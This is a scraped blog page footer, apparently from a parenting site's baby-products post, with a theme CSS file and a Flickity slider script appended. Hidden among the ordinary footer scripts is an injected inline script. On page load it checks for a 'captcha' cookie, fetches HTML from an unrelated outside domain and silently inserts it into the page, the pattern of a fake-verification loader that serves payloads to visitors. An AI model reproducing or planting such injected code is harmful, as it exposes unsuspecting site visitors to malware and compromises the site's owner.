		<a href="#" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=1536%2C2048&amp;ssl=1 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="13580" data-permalink="https://www.balancingpieces.com/image1-6/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=1920%2C2560&amp;ssl=1" data-orig-size="1920,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="#" target="_blank">SHOP</a>	</p>
</div><div id="custom_html-2" class="widget_text widget-even widget-last widget-6 widget_6 widget_last widget_even widget ssfade widget_custom_html"><div class="textwidget custom-html-widget"><a class="button">FOLLOW @BALANCINGPIECES</a></div></div></div></div><footer class="site-footer"><div class="wrap"><nav class="nav-footer"><ul id="footer-menu" class="menu genesis-nav-menu menu-footer js-superfish"><li id="menu-item-13415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13415"><a href="https://www.balancingpieces.com/aboutme/"><span >ABOUT</span></a></li>
<li id="menu-item-13418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13418"><a href="https://www.balancingpieces.com/aboutme/contact-me/"><span >CONTACT</span></a></li>
<li id="menu-item-13417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13417"><a href="https://www.balancingpieces.com/aboutme/advertise/"><span >COLLABORATE</span></a></li>
<li id="menu-item-13416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13416"><a rel="privacy-policy" href="https://www.balancingpieces.com/aboutme/disclosures/"><span >PRIVACY POLICY</span></a></li>
</ul></nav><div class="creds">Copyright © <a href="https://www.balancingpieces.com">Balancing Pieces</a> |  Design By: <a href="http://www.mlldesigns.com"> MLL Design Studio </a></div></div></footer></div>		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><script type="text/javascript">
        var options = {
            offset: '#showstickymenu',
            offsetSide: 'top',
            classes: {
                clone:   'banner--clone',
                stick:   'banner--stick',
                unstick: 'banner--unstick'
            }
        };
        // Initialise with options
        var banner = new Headhesive('#primarymenu', options);
</script>
	<div style="display:none">
			<div class="grofile-hash-map-b2811c971b3ef8e81ecf34bbff4b52ad">
		</div>
		<div class="grofile-hash-map-697ae03265e93ed7ef23631fd2e68219">
		</div>
		</div>
				<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.balancingpieces.com/5-best-baby-products-still-use/":655};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.4/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.balancingpieces.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Balancing Pieces","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;ssba-img;ssba","enabled_classes":"","min_image_height":350,"min_image_height_small":0,"min_image_width":350,"min_image_width_small":0,"show_on":"[single],[category],[archive]","disable_on":"[front]","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https:\/\/www.balancingpieces.com\/wp-content\/uploads\/2020\/12\/pinit.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":100,"pinImageHeight":26,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.3.3" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/fancybox/jquery.fancybox.min.js?ver=2.1.5" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/flickity.pkgd.js?ver=6.7.4" id="flickity-js"></script>
<script type="text/javascript" src="https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/hash.js?ver=6.7.4" id="hash-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"105332664","post":"655","tz":"-5","srv":"www.balancingpieces.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "105332664", "655" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.balancingpieces.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/www.balancingpieces.com\/wp-admin\/admin-ajax.php","nonce":"faeb919566","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.balancingpieces.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.balancingpieces.com%2F5-best-baby-products-still-use%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script defer type="text/javascript" src="https://www.balancingpieces.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762968839" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<script type='text/javascript'>
    /*Google Tag Manager for Collective Bias*/

    dataLayerCBias = [{
        'trackingID': 'UA-78225487-48',
        'javaScriptVersion': 'analytics.js',
        'homePageURL': 'https://balancingpieces.com'
    }];
</script>
<noscript>
    <iframe src='//www.googletagmanager.com/ns.html?id=GTM-PBN79J' height='0' width='0' style='display:none;visibility:hidden'></iframe>
</noscript>
<script type='text/javascript'>
    /*<![CDATA[*/
    (function() {
      window.setTimeout(function() {
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src = '//www.googletagmanager.com/gtm.'+'js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayerCBias', 'GTM-PBN79J');
      });
    })();
    /*]]>*/

    /*End Google Tag Manager for Collective Bias*/
</script></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/inc/css/single.css?ver=1.6.7
body_size: 478
content:
.after-post {
	margin: 20px auto;
}
.entry-footer {
	padding-bottom: 40px;
}

/* Comment */

body.single #respond {
	padding: 20px 0;
	margin: 0 auto;
}
body.single #respond form,
body.single #comments {
	width: 600px;
	max-width: 90%;
	margin: 0 auto;
}
body.single #respond form input[type=text],
body.single #respond form input[type=email],
body.single #respond form input[type=url],
body.single #respond form textarea {
	border: 0;
}
body.single #respond form p.form-submit {
	text-align: center;
}
body.single #respond form input[type=submit] {
	width: auto;
}
body.single .comment-list #respond {
	margin: 20px auto 40px auto;
}
body.single .comment-list #respond h3 small {
	display: block;
	margin-left: 0;
}

/* Prev Next Single Post */

.entry-nav {
	line-height: 140%;
}
.entry-nav .navigate-previous {
	width: 50%;
	float: left;
}
.entry-nav .navigate-next {
	width: 50%;
	float: right;
	text-align: right;
}
.entry-nav span, .entry-nav a {
	display: block;
	margin: 3px 0;
}
.entry-nav span {
	text-transform: uppercase;
}

/* Related Posts */

.related-posts {
	position: relative;
	margin: 40px auto;
}
.related-posts:after {
	content: "";
	display: table;
	clear: both;
}
.related-posts .related-content {
	text-align: center;
	display: block;
	position: relative;
	overflow: hidden;
	margin-left: 0;
}
.related-posts .related-content.last {
	margin-right: 0;
}
.related-posts .related-content img {
	display: block;
}
.related-posts .related-content h3 {
	text-transform: uppercase;
	display: block;
	background: rgba(255, 255, 255, 0.95);
	letter-spacing: 0;
	line-height: 150%;
	font-size: 1.15em;
	margin: 0;
	padding: 10px 5%;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 90%;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-moz-transform: translateY(100%);
	transform: translateY(100%);
    -webkit-transition: transform .5s ease;
    -moz-transition: transform .5s ease;
    -ms-transition: transform .5s ease;
    -o-transition: transform .5s ease;
    transition: transform .5s ease;
}
body.full-width-content .related-posts .related-content h3 {
	font-size: 1.3em;
}
.related-posts .related-content a:hover h3 {
	-webkit-transform: translateY(0);
	-ms-transform: translateY(0);
	-moz-transform: translateY(0);
	transform: translateY(0);
}

/* Post Signature */

.postsig {
	margin: 15px 0;
}
.postsig img {
	display: inline;
}

@media screen and (max-width: 860px) {
	.related-posts .related-content,
	.related-posts .related-content.last {
		width: 100%;
		max-width: 300px;
		float: none;
		margin: 1em auto;
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.balancingpieces.com/wp-content/themes/pompidou-genesis-5/js/flickity/hash.js?ver=6.7.4
body_size: 701
content:
/*!
 * Flickity hash v1.0.3
 * Enable hash navigation for Flickity
 */

/*jshint browser: true, undef: true, unused: true, strict: true*/

( function( window, factory ) {
  // universal module definition
  /*jshint strict: false */ /*globals define, module, require */
  if ( typeof define == 'function' && define.amd ) {
    // AMD
    define( [
      'flickity/js/index',
    ], factory );
  } else if ( typeof module == 'object' && module.exports ) {
    // CommonJS
    module.exports = factory(
      require('flickity')
    );
  } else {
    // browser global
    factory(
      window.Flickity
    );
  }

}( window, function factory( Flickity ) {

'use strict';

Flickity.createMethods.push('_createHash');

var proto = Flickity.prototype;

proto._createHash = function() {
  if ( !this.options.hash ) {
    return;
  }
  this.connectedHashLinks = [];
  // hash link listener
  // use HTML5 history pushState to prevent page scroll jump
  this.onHashLinkClick = function( event ) {
    event.preventDefault();
    this.selectCell( event.currentTarget.hash );
    history.replaceState( null, '', event.currentTarget.hash );
  }.bind( this );

  // events
  this.on( 'activate', this.activateHash );
  this.on( 'deactivate', this.deactivateHash );
};

proto.activateHash = function() {
  this.on( 'change', this.onChangeHash );

  // overwrite initialIndex
  if ( this.options.initialIndex === undefined && location.hash ) {
    var cell = this.queryCell( location.hash );
    if ( cell ) {
      this.options.initialIndex = this.getCellSlideIndex( cell );
    }
  }

  this.connectHashLinks();
};


proto.deactivateHash = function() {
  this.off( 'change', this.onChangeHash );
  this.disconnectHashLinks();
};

proto.onChangeHash = function() {
  var id = this.selectedElement.id;
  if ( id ) {
    var url = '#' + id;
    history.replaceState( null, '', url );
  }
};


proto.connectHashLinks = function() {
  var links = document.querySelectorAll('a');
  for ( var i=0; i < links.length; i++ ) {
    this.connectHashLink( links[i] );
  }
};

// used to test if link is on same page
var proxyLink = document.createElement('a');

proto.connectHashLink = function( link ) {
  if ( !link.hash ) {
    return;
  }
  // check that link is for the same page
  proxyLink.href = link.href;
  if ( proxyLink.pathname != location.pathname ) {
    return;
  }
  var cell = this.queryCell( link.hash );
  if ( !cell ) {
    return;
  }
  link.addEventListener( 'click', this.onHashLinkClick );
  this.connectedHashLinks.push( link );
};

proto.disconnectHashLinks = function() {
  this.connectedHashLinks.forEach( function( link ) {
    link.removeEventListener( 'click', this.onHashLinkClick );
  }, this );
  this.connectedHashLinks = [];
};

// -----  ----- //

return Flickity;

}));